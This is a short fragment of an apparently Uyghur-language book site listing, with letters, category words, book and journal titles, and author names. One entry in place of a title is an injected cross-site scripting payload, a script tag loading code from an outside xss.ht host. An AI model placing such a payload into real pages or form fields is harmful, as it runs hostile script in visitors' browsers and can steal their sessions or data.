
و
ئۇ
ئۆ
ئۈ
ۋ
ي
نەشرىيات
جۇڭگۇ مۇسۇلمانلىرى
ھىدايەت گۈلزارى 2- قىسىم
تەپەككۇر ژۇرنىلى
<script src=https://dov03163.xss.ht></s…
ئۇيغۇر قەدىمكى كىتابەتچىلىك مەدەنىيىتى
ئاپتور
رابىگۈل ۋەلى
گو ۋېيخۇڭ
دوكتور ئەسەت سۇلايمان
قۇتەيبە ئىبنى مۇسلىم